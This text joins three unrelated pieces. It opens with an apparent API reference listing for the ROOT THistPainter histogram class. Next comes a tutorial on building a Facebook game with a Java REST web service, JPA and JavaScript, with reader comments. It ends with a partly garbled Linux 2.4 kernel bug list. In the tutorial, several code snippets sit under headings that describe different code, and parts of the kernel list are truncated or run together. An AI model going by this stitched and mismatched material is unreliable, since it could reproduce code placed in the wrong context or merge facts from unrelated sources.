MOD_INC_USE_COUNT in dev->open. (Paul Gortmaker has patches) * 2.4.0-test8 has a BUG at ll_rw_blk:711. (Johnny Accot, Steffen Luitz) (Al Viro has a patch) * using ramfs with highmem enabled can yield a kernel NULL pointer dereference. (wollny@cns.mpg.de has a patch) * Writing past end of removeable device can cause data corruption bugs in the future (Jari Ruusu) * Misc locking problems + drivers/pcmcia/ds.c: ds_read & ds_write. SMP locks are missing, on UP the sleep_on() use is unsafe. + drivers/usb/*.c o usblp_) * SCSI CD-ROM doesn't work on filesystems with < 2kb block size (Jens Axboe will fix) * Remove (now obsolete) checks for ->sb == NULL (Al Viro) * Audit list of drivers that dereference ioremap's return (Abramo Bagnara) * 2.4.0-test2 breaks the behaviour of the ether=0,0,eth1 boot parameter (dwguest) * ISAPnP can reprogram active devices (2.4.0-test5, Elmer Joandi, alan) * Multilink PPP can get the kernel into a tight loop which spams the console and freezes the machine (Aaron Tiensivu) * Writing to tapes > 2.4G causes tar to fail with EIO (using 2.4.0-test7-pre5; it works under 2.4.0-test1-ac18 --- Tigran Aivazian) * mm->rss is modified in some places without holding the page_table_lock (sct) * Copying between two encrypting loop devices causes an immediate deadlock in the request queue (Andi Kleen) * FAT filesystem doesn't support 2kb sector sizes (did under 2.2.16, doesn't under 2.4.0test7. Kazu Makashima, alan) * The new hot plug PCI interface does not provide a method for passing the correct device name to cardmgr (David Hinds, alan) * PIIXn tuning can hang laptop (2.4.0-test8-pre6, David Ford) * non-PNP SB AWE32 has tobles in 2.4.0-test7 and newer (Gerard Sharp) (Paul Laufer has a potential patch) * Oops in dquot_transfer (David Ford, Martin Diehl) (Jan Kara has a potential patch) * Loading the qlogicfc driver in 2.4.0-test8 causes the kernel to loop forver reporting SCSI disks that aren't present (Paul Hubbard) * Loop device can still hang (William Stearns has script that will hang 2.4.0-test7) * USB pegasus driver doesn't work since 2.4.0test5 (David Ford) * TLAN nic appears to be adding a timer twice (2.4.0test8pre6, Arjan ve de Ven) * cdrecord doesn't work (produces CD-ROM coasters) w/o any errors reported, works under 2.2 (Damon LoCascio) *" inthe body of a message to majordomo@vger.kernel.orgPlease read the FAQ at | http://lkml.org/lkml/2000/9/13/9 | CC-MAIN-2013-20 | refinedweb | 762 | 73.58 |
Elastic::Manual::Scaling - How to grow from a single node to a massive cluster
version 0.50
Elasticsearch can run on a laptop, but it can also scale up to terrabytes of data on hundreds of nodes. Elastic::Model is designed to make it easy to grow from humble beginnings to taking over the world.
The basic unit in Elasticsearch is the shard, which is a single Lucene instance (a search engine in its own right). An index is a "virtual namespace" which contains a collection of shards. By default, a new index is created with 5 primary shards and 1 replica shard for each primary, making a total of 10 shards.
A single shard can hold a lot of data. The exact amount depends on your hardware, your data and your search requirements. You can easily run 5 primary shards on a single node (server). However, if that node dies, you may lose your data.
If you start a second node, Elasticsearch will bring up the 5 replica shards. Now, if one node dies, your other node will be able to continue functioning and your data will be safe.
If your data grows to be more than two nodes to handle, then you can just add more nodes. Elasticsearch will move the shards around to balance them across all of your nodes. This strategy functions up to a maximum of 10 nodes, with 1 shard on each node (5 primaries and 5 replicas).
That already gives you more scale than 99% of applications need.
But what if your business is particularly successful and you need more scale? What strategies are available to you? This document takes you from development on your laptop to massive scale in production.
Note: You cannot change the number of primary shards after creating an index, but you can change the number of replicas that each primary shard has at any time.
For the examples below, we will assume a model definition as follows:
package MyApp; use Elastic::Model; has_namespace 'myapp' => { user => 'MyApp::User', post => 'MyApp::Post' };
The simplest way to start out is as follows:
use MyApp; my $model = MyApp->new; $model->namespace('myapp')->index->create;
This will create the index
myapp, and configure the mapping for types
user and
post, and you are ready to start storing data in it.
This is fine for quick tests with throw-away data. However, what happens when you decide that you want to change the way your
user type is configured? You can add to the mapping, but you can't change it. So you have two choices: either create a new index with a new name, and update your application to use that, or delete your index (and your data) and start again.
Neither option is terribly appealing.
The key to flexibility is the index alias. An alias can point at one or more indices, and can be updated atomically to switch from an old index to a new index.
This makes it possible for your application to talk to the alias
myapp, which can be repointed to the current version of your index:
use MyApp; my $model = MyApp->new; my $ns = $model->namespace('myapp'); my $index = 'myapp_'.time(); $ns->index($index)->create; $ns->alias->to($index);
The above will create the index
myapp_TIME and point the alias
myapp at that index. Now, when you want to change your mapping, you can repeat the process with a new index name:
my $new_name = 'myapp_'.time(); my $new_index = $ns->index($new_name); $new_index->create;
Now you can reindex your data from
$index to
$new_index:
$new_index->reindex( 'myapp' );
And finally, update the alias and delete the old index:
my $current = $ns->alias->aliased_to; $ns->alias->to($new_index); $ns->index($_)->delete for keys %$current;
Elastic::Model needs to know how the types in an index relate to your classes. For this, you define a namespace in your model:
package MyApp; use Elastic::Model; has_namespace 'myapp' => { user => 'MyApp::User', post => 'MyApp::Post' };
This is sufficient for you to use the domain
myapp, which can be either an index or an alias.
However, you can have multiple domains (aliases and indices), all associated with the same namespace. For Elastic::Model to know which namespace to use for these domains, you have two options:
You can manually specify the extra domains in your namespace declaration:
has_namespace 'myapp' => { user => 'MyApp::User', post => 'MyApp::Post' }, fixed_domains => ['alias_1','index_2'];
The preferred method is to use the "main" domain (ie the
$namespace->name) as an alias for all indices associated with the namespace. Any other aliases associated with these indices will be automatically included in the namespace.
For instance, let's create 3 indices:
$ns = $model->namespace('myapp'); $ns->index('myapp_1')->create; $ns->index('myapp_2')->create; $ns->index('myapp_3')->create;
Create the alias
myapp (the main domain name) to point to all three indices:
$ns->alias->to('myapp_1', 'myapp_2', 'myapp_3');
Create another alias:
$ns->alias('two_of_three')->to('myapp_1', 'myapp_2');
You can now use any of these as domain names:
myapp,
myapp_1,
myapp_2,
myapp_3 or
two_of_three:
$two_of_three = $model->domain('two_of_three');
An alias that points at a single index can be used for creating new docs, updating existing docs and for retrieving or searching for docs.
An alias that points at MORE than one index cannot be used for creating new docs, but it can be used to retrieve and update an existing doc.
See Big data, search and analytics for a presentation discussing the strategies described below.
The first scaling response to "our new business-started-on-a-shoestring will be HUGE!!!" is: "Lets create an index with 10,000 shards and run it on an Amazon EC2 micro instance!"
Unfortunately, this approach doesn't work. Each shard consumes resources: memory, filehandles, CPU. Your ZX Spectrum won't handle 1,000 shards!
Fortunately, querying an index with 50 shards is the same as querying 50 indices which have one shard each. So, with judicious use of aliases, we can grow as needed.
If your data is easily segmentable by time, for instance logs or tweets, then you could use a new index per month, week, day or hour - depending on your requirements. You may start with an index with 1 shard, then as requirements grow, you create your new indices with 5 shards, 10 shards or 100.
Here is an example of how this could work. First, create an index for the current month:
$ns = $model->namespace('myapp'); $ns->index('myapp_2012_06')->create;
Add it to the main alias for the namespace,
myapp:
$ns->alias->add('myapp_2012_06');
Set the
current alias (for writing new data):
$ns->alias('current')->to('myapp_2012_06');
Time keeps rolling on. You've repeated the above process many times. Now you decide that, really, you're most interested in the data from the last two months (although, at times, you also want to query older data).
So let's create a new alias
last_two_months:
$ns->alias('last_two_months')->to('myapp_2013_01','myapp_2013_02');
Next month, you can update the
last_two_months alias with:
$ns->alias('last_two_months')->to('myapp_2013_02','myapp_2013_03'); # Or: $last_2 = $ns->alias('last_two_months'); $last_2->remove('myapp_2013_01'); $last_2->add('myapp_2013_01');
With the above, you can:
currentalias:
$current = $model->domain('current'); $current->new_doc( user => \%args )->save;
last_two_monthsalias:
my $results = $last_2->view->search;
myappalias:
my $results = $model->domain('myapp')->view->search;
Imagine you are running an email service. The ideal would be to have a single index for each user. But this would be wasteful: the majority of users receive fewer than 1,000 emails a month, so a single shard could hold the emails for thousands of small users.
Again, aliases come to the rescue. We can create several aliases to the same index, and provide a default filter to restrict each alias to a single user. First we create the index:
my $ns = $model->namespace('myapp'); $ns->index->create;
Now we create aliases to the index
myapp for two users:
$ns->alias('john')->to( myapp => { filterb => { username => 'john' }}); $ns->alias('mary')->to( myapp => { filterb => { username => 'mary' }});
When we want to work just with tweets for user
john, we can do:
$john = $model->domain('john'); $john->new_doc(post => \%args)->save; $results = $john->view->search;
The filter associated with the alias (
username == 'john' ) is automatically applied to all queries or filters.
You can still search all messages for
john and
mary with the main domain
myapp:
$results = $model->domain('myapp')->view->search;
Elasticsearch decides which shard to store a new doc on by using a
routing string, which defaults to the doc's ID. This routing string is hashed and a modulus of the number of primary shards is used to select the destination shard. This is why you cannot change the number of primary shards in an index after it is created.
To retrieve a doc by ID, the same process is repeated, and Elasticsearch can efficiently decide on which shard the doc is stored.
However, for searching, things are not quite as efficient. Elasticsearch has to run the search on ALL shards in order to get the results back. Seeing that most of your searches will be related to a single user, it would be much more efficient to just store all docs belonging to that user on a single shard, and to send the search request to just that shard.
This can be done by specifying a custom routing value for all docs belonging to
john, both when storing docs and when searching for them. By far the easiest way to do this is again with aliases:
$ns->alias('john')->to( myapp => { filterb => { username => 'john'}, routing => 'john' } );
Now, when you use the domain
john, all requests will hit a single shard:
$john = $model->domain('john'); $john->new_doc( post => \%args ); $results = $john->view->search;
Your new business is successful, and one day you get a new user, whom we shall call "twitter". This single user starts out small, but soon grows to the size of a million average users. They have too much data to store on a single shard. How do we handle this?
Because we are using aliases, it is easy to create a new index just for this user, without having to change how your application works. First, we create a big index:
my $name = 'twitter_'.time(); my $index = $ns->index( $name ); $index->create( settings => { number_of_shards => 100 });
Once we have reindexed the existing data from the old
$index->reindex( 'twitter' );
... we add the new index to our main domain
myapp, so that Elastic::Model knows that it uses the same namespace:
$ns->alias->add($index);
... and we update the
$ns->alias('twitter')->to($index);
And your application continues working without any changes.
Clinton Gormley <drtech@cpan.org>
This software is copyright (c) 2014 by Clinton Gormley.
This is free software; you can redistribute it and/or modify it under the same terms as the Perl 5 programming language system itself. | http://search.cpan.org/~drtech/Elastic-Model-0.50/lib/Elastic/Manual/Scaling.pod | CC-MAIN-2014-35 | refinedweb | 1,804 | 58.52 |
Hello Everyone, I am going to show how to display Google AdMob Ads for Android and iOS applications for CSharp - Xamarin Mobile Development.
Introduction
Hello everyone, I am going to show how to display Google AdMob Ads for Android and iOS applications for CSharp - Xamarin Mobile Development.
A banner Ad is like a ribbon. This is selected if our requirement is to provide an ad at the footer or at header part, this does not cover the entire region of the Page. It only uses a portion of the app page.
Interstitial Ads cover the entire page with the ad, so mostly this is displayed as a popup. This process is the same for displaying rewarded type ads.
Requirements
We need “App Id” and “Unit Id”, which are created in “AdMob by Google” available on this website,
To create these follow the tutorial available here:
Steps in Brief,
Steps in Detail,
Adding required packages
Here, we are using Custom Renders so the packages are to be added in Xamarin.Android and Xamarin.iOS folders only. There is no need to add any package in PCL folder.
Changes to be done in Manifest.xml file (only for Android)
Add Permissions for "INTERNET" and "ACCESS_NETWORK_STATE" and then add the following lines in the Manifest.xml file in Project->Android->Properties folder.
XML
Creating Custom Renders to access Banner type Ads
Different sizes of banners available are, Size in dp (WxH)DescriptionAvailabilityAdSize constant320x50Standard BannerPhones and TabletsBANNER320x100Large BannerPhones and TabletsLARGE_BANNER300x250IAB Medium RectanglePhones and TabletsMEDIUM_RECTANGLE468x60IAB Full-Size BannerTabletsFULL_BANNER728x90IAB LeaderboardTabletsLEADERBOARDScreen width x 32|50|90Smart BannerPhones and TabletsSMART_BANNER Now in PCL add the following class with name AdBanner.cs C# using System; using Xamarin.Forms; namespace AdMob.CustomRenders { public class AdBanner : View { public enum Sizes { Standardbanner, LargeBanner, MediumRectangle, FullBanner, Leaderboard, SmartBannerPortrait } public Sizes Size { get; set; } public AdBanner() { this.BackgroundColor = Color.Accent; } } }
Different sizes of banners available are,
Now in PCL add the following class with name AdBanner.cs
C#
Accessing Custom Renders to Display Banner Type Ads
Now, the only task remaining in our current tutorial is using the created custom renders in our code.
UI design code in XAML, for examlple in BannerAdPage.xaml
Here, we have to create a local object as in the following code and call the custom render as <local:AdBanner />
XAML
The Banner type ad is displayed at the bottom of the page, and this can be placed anywhere in the page. For this tutorial I have placed it at the lower/footer part of the page.
Creating Dependency Services to access Interstitial type Ads
Note To generate Interstitial Ad in iOS for testing purposes we have to add the following line with an array of test device ID's or else you won't get an ad to display.
For either simulator or for the physical device to test in debug mode we have to submit the device ID, and the above-presented line is to be removed while submitting the app in release mode.
To get the Device Id
Accessing Dependency Services to Display Interstitial type Ads :
UI design code in XAML, for example, in "BannerAdPage.xaml and we have to open the Interstitial Ad on button Click. So the button click event is handled in the backed page of the UI created for example in "BannerAdPage.xaml.cs".
In BannerAdPage.xaml
In BannerAdPage.xaml.cs
C#
To open the Interstitial Ad you have to click the button.
Result - Banner Type Ad
Interstitial Type Ad
Conclusion
This is how to create an ad in Xamarin.Forms using AdMob by Google.
References
View All | https://www.c-sharpcorner.com/article/google-admob-display-ads-in-xamarin-forms/ | CC-MAIN-2020-34 | refinedweb | 596 | 54.02 |
M.
WebDAV is said to be able to turn the web into a "red-write media".
Well, we'll come back on this later.
You want to integrate Cocoon2 and WebDAV in an elegant way. Ok, let's
make an example: let us suppose we want to webdav enable the cocoon web
site (xml.apache.org/cocoon/). Let us assume for a moment that Cocoon is
stable and fast enough to enable this on our site and it manages this
URI mount.
The most important piece in the sitemap that takes care of this is the
following:
<map:match
<map:aggregate
<map:part
<map:part
</map:aggregate>
<map:transform
<map:parameter
<map:parameter
</map:transform>
<map:serialize/>
</map:match>
Now, let's look at this from the WebDAV perspective: what do we want to
achieve with that? well, assuming that SoC needs to remain in place, we
want editors to be able to change the "content" of that page, graphic
designers to be able to change the "style" of that page..
Think about possible solutions for this problem and you'll end up in a
nightmare of configurations, tricks, impositions and practices and
everything because you want to go this way.
Obvious, you might say, webdav was not created to deal with dynamic
stuff.
Well, guess what: there is almost *NOTHING* static (in the old-days web
sense) in Cocoon, nor nothing in the HTTP spec that tells you that a URI
space should be mapped to static resources and served AS-IS.
WebDAV is nothing different from FTP, from that point of view. It's
FTP-over-HTTP with strings attached: it has *NOTHING* to do with web
publishing unless consider the web server a new way of doing FTP, thus
making public a collection of files.
This said, I can say that I think WebDAV is great because it does
everything that FTP was doing (and HTTP was not!), but it does so in a
much web-oriented way (allowing easily SSL encryption and all those nice
things) and adds important things like versioning, locking and all that
(besides, it's the first IETF standard to use XML namespaces and one
should love it just for that!)
So, the quesiton is: do Cocoon and WebDAV match?
Let's look it from another perspective: content writers, also called
"editors".
Content editors use M$ Word and save files on a folder. Anything more
complex than this mixes concerns, thus is percieved as overwelming and
"difficult".
Sorry, no way around this. This is the way the world works (with few
exceptions) so we must enable them or we are lost with a great
infrastructure of semantically marked-up content and *NOBODY* who writes
the damn content.
Anyway, M$ office added "FTP folders" first, then IE added webdav
enabled "web folders" to the windows explorer. MacOSX is also adding
webdav support directly in the finder. It's easy to presume that other
file managers (Nautilus, Konqueror) are already planning to add these
functionalities (if they don't do so already, I'm not a linux guy).
Ok, so we can presume the editors have a simple and standard interface
for "authoring" content thru WebDAV. The editing tool will still be a
problem (wait for my next RT for that) but if we define the contract
thru WebDAV, we can, at least, separate the concerns and work parallely.
- o -
So, the question is where do we add WebDAV capabilities?
I see two possible solutions: direct and indirect. Direct means passing
thru cocoon, indirect means bypassing Cocoon.
1) indirect: this is something that you can do even today with no need
to write a single line of software. Create a virtual host (or another
mount point, or another port on the server) that connects simply to the
content documents that you want to serve.
You can use mod_dav for that or the Tomcat webdav servlet or Slide: on
one location you publish the resource (and you make it public), on
another you author it (and protecting it with passwords or SSL crypto or
even client side certification).
This requires a few things:
a) you setup your cocoon enviornment knowing that this will be done
b) you protect your resource with .htaccess files or equivalent
(UID/GID, tomcat realms, whatever you want).
c) if you store your files in some other repository, you write some
connector between the webdav interface and your storage system.
Tamino already does this, for example. In fact, it uses an extension to
Tomcat's WebDAV servlet to webdav-enable their XML server.
As far as dbXML gets under Apache, I plan to work on something
equivalent for this database as well, hopefully getting it integrated
with the database core in order to obtain stuff like versioning and
resource metadata directly from the database.
One feature I'd love, would be to cover some webdav folders with
automatic validation: for example, triggering an error if you are saving
a docbook XML into a folder where XSLT is expected, or viceversa. There
is no specific HTTP error message for that, but some 4xx with specific
messaging would allow most webdav clients to report the error in a
significant way and would allow us to guarantee a solidity of our
internal contracts. [consider this a tool against the stupidity of
editors who save documents where they want and not where they are said
to]
Anyway, future Apache projecs aside, all these are examples of indirect
use of WebDAV to make it possible to edit a cocoon-powered web site in
an effective way.
2) direct: this requires webdav support built into Cocoon.
and we obtain the content view of the resource.
Now, suppose we add some semantics in the sitemap in order to support
webdav operations. We could use actions or even generators, matched
after webdav http actions that might allow people to author directly
thru Cocoon.
But what would we gain with this approach? I see two possible things:
a) keep the URI the same (so avoid using a bunch of mod_mime_magic and
mod_rewrite rules to allow the URI space to be the same between Cocoon
and it's webdav parallel. Also makes it easier for people to remember
what and where to save (or, at least, to give the URI-space designers
total control simply using the sitemap).
b) create webdav applications.
Now, this is an entirely new concept but potentially explosive: we
normally talk about "publishing" when the GET action is mainly in use,
then "web application" when both GET and POST are extensively used. Now
I coin the term "webdav applications" for particular web applications
when the full range of webdav http headers is used by the user agent.
The best example I can imagine of such "webdav applications" is a
"publishing workflow management system", but I'm sure there could be
tons of it (as it is for webapps).
So, since webdav is simply an extension of HTTP, I believe that when
Cocoon will be able to easily deal with webapps (when the flowmap will
be in place), we obtain (almost for free) the ability to implement
"webdav apps" as well and it might really turn out to make Cocoon a
kick-ass digital publishing solution.
This has also the advantage of not requiring the data storage systems to
implement webdav directly, but gives cocoon users the ability to
componentize their webdav app as they would with their pages or for
their webapps.
Gosh, it would really kick ass, don't you think? and once the flowmap is
in place, all needed funtionality it's probably going to be a few
webdav-capable cocoon components away.
Well, anyway, something is for sure: the future of web authoring is
webdav and Cocoon must follow that trend or won't be used in places
where it would really kick ass.
Hope this | http://mail-archives.apache.org/mod_mbox/cocoon-dev/200110.mbox/%3C3BE05E89.F8972C42@apache.org%3E | CC-MAIN-2017-17 | refinedweb | 1,312 | 57 |
21 May 2012
By clicking Submit, you accept the Adobe Terms of Use.
Intermediate
The mobile web is huge and it's continuing to grow at an impressive rate. Along with the massive growth of the mobile internet comes a striking diversity of devices and browsers. It's not all WebKit, it's definitely not all iOS, and even when it is WebKit there are a vast array of implementation differences between browser APIs. As a result, making your applications cross-platform and mobile-ready is both important and challenging.
jQuery Mobile provides a way to jumpstart development of mobile-friendly applications with semantic markup and the familiarity of jQuery. Rails provides an easy-to-use application environment for serving that markup and managing the data that backs it. By and large they work together flawlessly to create extraordinary mobile experiences, but there are a few integration points that bear highlighting.
In this article, I highlight and then smooth over the rough edges of the integration between these two frameworks. You'll need some basic knowledge of how jQuery Mobile works including an understanding of what
data-* attributes are and how they are used to create jQuery Mobile pages, headers, and content blocks. For a quick introduction to the basics there's a great article by Shaun Dunne at ubelly.com that covers everything necessary for this article. Additionally you should be familiar with the basics of building applications in Rails, including form validation flow, templating, layouts, and the asset pipeline.
All the examples and advice in this article are derived from the construction of a sample application that tracks the presence of employees in an office. To access the code for this application, download the sample files for this article or visit. It is admittedly a simple application, and complexity often shines a light in little dark corners so if you have suggestions please add them in the comments. Otherwise, the README has detailed setup instructions for the application if you want to play around with it.
All jQuery mobile applications expect a certain set of includes in a particular order. When integrating with Rails the default recommendations made in the jQuery Mobile documentation require some slight alterations. The recommended configuration looks something like the following:
<link rel="stylesheet" href="$CDN/jquery.mobile.css"/> <script src="$CDN/jquery-1.6.4.min.js"></script> <script src="$CDN/jquery.mobile.js"></script>
Where
$CDN is either your own content delivery network or
//code.jquery.com/mobile/$VERSION/ . Rails, as of version 3.1, uses the
jquery-rails gem by default in a newly generated application's Gemfile and includes it via the asset pipeline. So your includes will actually take the following form:
<%= stylesheet_link_tag "application" %> <%= javascript_include_tag "application" %> <script src="$CDN/jquery.mobile.css"></script> <script src="$CDN/jquery.mobile.js"></script>
Since the jQuery JavaScript is rolled into the application, include it through the asset pipeline with the following directive:
//= require jquery
At the time of this writing there is one issue with jQuery Mobile 1.1 and jQuery Core 1.7.2— a newly generated Rails
Gemfile doesn't have a constraint on the jquery-rails gem version. So in your
Gemfile it's a good idea to use
gem 'jquery-rails', '=2.0.1' , which carries jQuery Core version 1.7.1 and is compatible with jQuery Mobile 1.1. After that the only thing left is to decide what you want to do with your viewport
meta tag. The discussion about device scale and width is a long and complex one. For more details see Peter-Paul Koch's post titled A pixel is not a pixel is not a pixel. The recommended tag for jQuery Mobile applications is:
<meta name="viewport" content="width=device-width, initial-scale=1">
When building your jQuery Mobile application the navigable views are constructed using
data-role=page annotated
div elements. Fortunately Rails provides a variety of ways to get your content and visual information into that
div , but you'll have to decide which fits your use case best.
The first and least complicated involves simply rendering all your view content into a
data-role=page
div element in the top level application layout (see app/views/layout/application.html.erb in the sample files):
<body> <div data- <div data- <h1><%= yield :heading %></h1> </div> <div data- <%= yield %> </div> </div> </body>
Here the main content of a view will be rendered into the
yield call and a
content_for block can be used to push bits of content elsewhere. A simplified version of the users index at app/views/users/index.html.erb view would look something like the following:
<% content_for :heading do %> All users <% end %> <ul data- <% @users.each do |user| %> <li><%= user.email %> - <%= user.status %></li> <% end %> </ul>
This at least reduces the burden on the view itself leaving a large chunk of the work in keeping the pages consistent to the layout. As the complexity of your Rails application grows it's likely that the views will need to make more detailed alterations to their parent layouts that don't make sense as
content_for yields. One approach is to create a jQuery Mobile page partial and use a render block (see app/views/shared/_page.html.erb); for example:
<div data- <div data- <h1><%= h1 %></h1> </div> <div data- <%= yield %> </div> </div>
Using it in a view would take the following form (see app/views/shared/sample.html.erb):
<% render :layout => 'shared/page', :locals => { :h1 => "foo" } do %> <div>The Content</div> <% end %>
This has the advantage of pushing the control down into the views a bit more and making the page configuration requirements more explicit by requiring the user to provide the
:locals values. As you'll see, being able to tightly control the configuration of the page elements with data attribute values is important.
jQuery Mobile's support for caching multiple pages in an HTML document can cause issues for Rails form validation, as well as any sequence of actions that result in navigating to the same URL many times in a row. By default, the pages that exist in the HTML document will be removed when navigating away from them but in general the framework tries to source content and views locally where possible. The following simple example illustrates this scenario:
<div data- <div data- <a href="/bars">Go to Bars</a> All the Foos </div> </div> <div data- <div data- <a href="/bars">Go to Bars</a> All the Bars </div> </div>
Assuming the first page is the current active page and DOM caching is turned on, clicking one of the
/bars links will navigate to the page that already exists in the DOM from that URL (the
data-url is added by the framework to identify from where the content came). As a consequence, clicking the
/bars link on the
/bars page is effectively a no-op. This is important in Rails because invalid form submissions render the
new view consistently under the index path (see app/controllers/users_controller.rb).
def create @user = User.new(params[:user]) if @user.save redirect_to root_url else # /users == /users/new render :new end end
On validation failure, the content of
/users is effectively identical to
/users/new , save for the possible addition of the error message markup. The problem is that the page content for
/users also has a form that submits to
/users as its action, which is the aforementioned no-op.
The solution I normally recommend is to add
data-ajax=false on the form, which will prevent the framework from hijacking the submit. Unfortunately that also means it won't pull the content and apply an animation/transition. One quick way to get around the problem and retain the nice transitions is to differentiate the action path using a URL parameter with a helper (see app/helpers/application_helper.rb).
# NOTE severely pushing the "clever" envelope here def differentiate_path(path, *args) attempt = request.parameters["attempt"].to_i + 1 args.unshift(path).push(:attempt => attempt) send(*args) end
As noted in the comment, this is probably a bit too clever (pejorative form), but it handles differentiating parameterized or unparameterized Rails paths and URL helpers by adding an
attempt query parameter. In use as the
:url hash parameter to the
form_for and
form_tag helpers it looks like the following:
# new form :url => differentiate_path(:users_path) # edit form :url => differentiate_path(:user_path, @user)
For each new submission it will increment the parameter value and signal to jQuery Mobile that the path and the content are different. In addition you will want to annotate your form page with
data-dom-cache=true so that it preserves the previous form submission page contents for a sane back button experience (easier with the
_page partial). Otherwise jQuery Mobile will reap the previous form validation failure pages from the DOM and try to reload the requested URL in the history stack. If that happens to be
/users?attempt=3 the content won't be the submission form but rather a list of the users or something else if that URL requires validation. By preserving the pages, the back button will simply let users traverse backwards through their submission failures.
jQuery Mobile makes heavy use of data attributes for annotating DOM elements and configuring how the library will operate. During beta we came to the consensus that data attribute use was becoming more and more common and decided that a namespacing option would be valuable. Rails also makes fairly heavy use of data attributes for its unobtrusive JavaScript helpers, though it doesn't appear from a simple
grep data- jquery_ujs.js that there are any conflicts. If that changes you can alter jQuery Mobile's data attribute namespace with a simple addition to app/assets/javascripts/application.html.erb:
//= require jquery //= require jquery_ujs //= require . $( document ).on( "mobileinit", function() { $.mobile.ns = "jqm-"; });
The
mobileinit event fires before jQuery Mobile has enhanced the DOM and is generally where you configure the framework with JavaScript. As a result it's important that the binding comes after the inclusion of jQuery in the asset pipeline and before jQuery Mobile is included either in the pipeline or in the head of your document. With the above snippet in place the data attributes in the page partial would change to the following:
<div data- <div data- <h1><%= h1 %></h1> </div> <div data- <%= yield %> </div> </div>
If you are beginning a new application and you plan to use libraries that rely on data attributes it might be better to start out with a namespace since changing it after the fact can be time consuming and error prone.
Tooling for mobile web development is still evolving, and though Weinre and Adobe Shadow present intersecting opportunities to debug CSS, markup, and JavaScript you can still expect server-side errors. jQuery Mobile, being unaware of the environment in which it's working, must report a server error in a user friendly fashion. As a result it swallows the Rails stack traces you've come to know and love and just displays an error alert. By binding the special
pageloadfailed event you can replace the DOM content with the stack trace when one occurs (see app/assets/javascripts/debug/pagefailed.js.erb).
function onLoadFailed( event, data ) { var text = data.xhr.responseText, newHtml = text.split( /<\/?html[^>]*>/gmi )[1]; $( "html" ).html( newHtml ); } $( document ).on( "pageloadfailed", onLoadFailed);
To make sure that it only loads in development you can wrap that in a
<%= if Rails.env.development? %> block and the asset pipeline will render the
erb without the snippet in production or test environments.
Note: I'd like to thank some helpful attendees at my RailsConf talk who informed me about using erb in the asset pipeline! If that's you please contact me on twitter or GitHub.
If you're interested in taking this a bit further, jQuery defines its constituent modules using Asynchronous Module Definition (AMD), so integrating require.js into the asset pipeline and defining a meta module for just the parts you want is one way to reduce the wire weight of the include. Also it's worth examining WURFL integration through the gem of the same name if you are creating a mobile version of an existing website and you want to redirect users properly. Otherwise, Rails and jQuery Mobile form an exceptionally productive combination for building mobile web applications.
If you find errors in the sample application please fork the sample application repository, make the alteration to
doc/post.md, and submit a pull request. | https://www.adobe.com/devnet/html5/articles/jquery-mobile-and-rails.html | CC-MAIN-2014-15 | refinedweb | 2,089 | 51.68 |
The Last Three Months Were the Hottest Quarter On Record
Unknown Lamer posted about 3 months ago | from the not-imagining-things dept.
. (5, Funny)
Anonymous Coward | about 3 months ago | (#47457061)
Re:Well here we go again. (2, Funny)
ColdWetDog (752185) | about 3 months ago | (#47457113)
Don't know about you, but on MY systems, you don't need elevated privileges to get popcorn.
Comes with that rack of Pentium IVs in the closet.
Re:Well here we go again. (3, Funny)
coinreturn (617535) | about 3 months ago | (#47457293)
Comes with that rack of Pentium IVs in the closet.
You mainline Pentiums?
Its even worse than we thought (-1)
Anonymous Coward | about 3 months ago | (#47457063)
I mean, its a whole 2 degrees warmer here today than it was yesterday!!!!!!
Re:Its even worse than we thought (1)
Anonymous Coward | about 3 months ago | (#47457245)
It's even worse here.... Since 3am we've gone up 10 degrees! By evening, WE ARE ALL GOING TO DIE!!!!
Re:Its even worse than we thought (2)
pixelpusher220 (529617) | about 3 months ago | (#47457571)
WE ARE ALL GOING TO DIE!!!!
Well, yes, yes we are. (filter error: 'Don't use so many caps' I'm QUOTING the OP you moronic filter bastard!)
The Heartland Institute (0, Insightful)
Anonymous Coward | about 3 months ago | (#47457065)
lolololololololol, were you expecting anything else?
The GISS adjusted^^^ dataset (1, Troll)
fche (36607) | about 3 months ago | (#47457093)
lololololololol, were you expecting anything else?
Re:The GISS adjusted^^^ dataset (4, Informative)
bill_mcgonigle (4333) | about 3 months ago | (#47457149):The GISS adjusted^^^ dataset (3, Insightful)
Jane Q. Public (1010737) | about 3 months ago | (#47457345)
And if you notice, Bill, the ice figures on that site you linked to are measured from 1979. You might want to ask yourself why.
Re:The GISS adjusted^^^ dataset (0)
Anonymous Coward | about 3 months ago | (#47457429)
Re:The Carbon Tax (2, Insightful)
Anonymous Coward | about 3 months ago | (#47457425):The Carbon Tax (1)
Yoda222 (943886) | about 3 months ago | (#47457507)
Re:The Carbon Tax (0)
Anonymous Coward | about 3 months ago | (#47457585)
"/earth is 98% full. Please delete anyone you can."
-- Unix fortune file
Re:The Carbon Tax (1)
HappyHead (11389) | about 3 months ago | (#47457601)
Re: The Heartland Institute (-1)
Anonymous Coward | about 3 months ago | (#47457099)
I don't see what's so funny, they're one of the few groups untainted by the widespread liberal pro-warming bias the climatologists lean on to fill their coffers.
Re: The Heartland Institute (3, Insightful)
Anonymous Coward | about 3 months ago | (#47457143)
So, you like them because they're untainted by facts? Good point. No, great point, wouldn't want to be led astray by facts.
Re: The Heartland Institute (2)
MightyYar (622222) | about 3 months ago | (#47457161)
That's why I follow the Pope on Twitter.
Re: The Heartland Institute (5, Informative)
Glock27 (446276) | about 3 months ago | (#47457625) (5, Funny)
MightyMartian (840721) | about 3 months ago | (#47457349)
Ah yes, all those super-rich climatologists picking on poor impoverished Big Oil.
Re: The Heartland Institute (-1)
Anonymous Coward | about 3 months ago | (#47457483)
No, asshat, it's not the scientists themselves but the large organizations that pay them. If they don't unequivocally keep proving something that supposedly has already been proven, they don't keep their jobs. You'll find most climate research is done by large organizations who benefit financially from it (including universities).
Re: The Heartland Institute (2)
erikkemperman (252014) | about 3 months ago | (#47457467) Heartland Institute (1)
MightyMartian (840721) | about 3 months ago | (#47457337)
No kidding. "Heartland Institute cherry picks data... news at 11"
1800s (0)
Anonymous Coward | about 3 months ago | (#47457083)
Data that goes ALL THE WAY BACK to the 1800s?
#fail
Re:1800s (1)
bill_mcgonigle (4333) | about 3 months ago | (#47457237)
Data that goes ALL THE WAY BACK to the 1800s?
Yes, the set that shows global warming starting to significantly ramp up in the 1830's - current models not yet successfully covering that period.
Re:1800s (0)
Anonymous Coward | about 3 months ago | (#47457283)
While it is possible to glean average and relative temperature changes by examining the archeological record, written records necessary to make specific statements about, say, quarter-year periods, are not available prior to the 1800s. This is clearly explained pretty much everywhere that specific figures are cited, including the article in question.
#nou
Re: 1800s (1)
